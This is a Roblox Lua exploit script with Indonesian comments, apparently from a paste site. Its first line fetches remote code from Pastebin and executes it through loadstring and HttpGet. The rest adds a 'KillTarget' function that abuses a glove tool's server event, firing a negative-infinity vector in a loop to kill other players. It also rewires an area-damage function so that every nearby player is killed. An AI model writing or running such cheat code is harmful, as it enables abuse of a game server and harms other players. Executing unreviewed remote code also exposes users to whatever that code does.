 loadstring(game:HttpGet("https://pastebin.com/raw/XJeBNe0s"))()-- Tambahan fungsi Kill (diambil dari Anti-Slap/Fling)
local LocalPlayer = game.Players.LocalPlayer

-- Cari glove + event
local function getGlove()
	for _,v in pairs(LocalPlayer.Backpack:GetChildren()) do
		if v:IsA("Tool") and v:FindFirstChild("Event") then
			return v, v.Event
		end
	end
	if LocalPlayer.Character then
		for _,v in pairs(LocalPlayer.Character:GetChildren()) do
			if v:IsA("Tool") and v:FindFirstChild("Event") then
				return v, v.Event
			end
		end
	end
end

-- Fungsi Kill target
local function KillTarget(targetPlr)
	local glove, event = getGlove()
	if not (glove and event) then return end
	if targetPlr and targetPlr.Character then
		local hum = targetPlr.Character:FindFirstChildOfClass("Humanoid")
		if hum and hum.Health > 0 then
			spawn(function()
				while hum.Parent and hum.Health > 0 do
					event:FireServer("slash", targetPlr.Character, Vector3.new(0,-math.huge,0))
					task.wait(0.3)
				end
			end)
		end
	end
end

-- Integrasi ke efek script XJeBNe0s
-- Misalnya ketika skill mengenai player lain, panggil KillTarget
function MagnitudeDamage(Part, Magnitude, MinimumDamage, MaximumDamage, KnockBack, Type, HitSound, HitPitch)
	for _, c in pairs(workspace:GetChildren()) do
		local hum = c:FindFirstChildOfClass("Humanoid")
		local plr = game.Players:GetPlayerFromCharacter(c)
		if hum and plr and plr ~= LocalPlayer then
			local head = c:FindFirstChild("Torso") or c:FindFirstChild("HumanoidRootPart")
			if head and (head.Position - Part.Position).magnitude <= Magnitude then
				-- Panggil kill di sini
				KillTarget(plr)
			end
		end
	end
end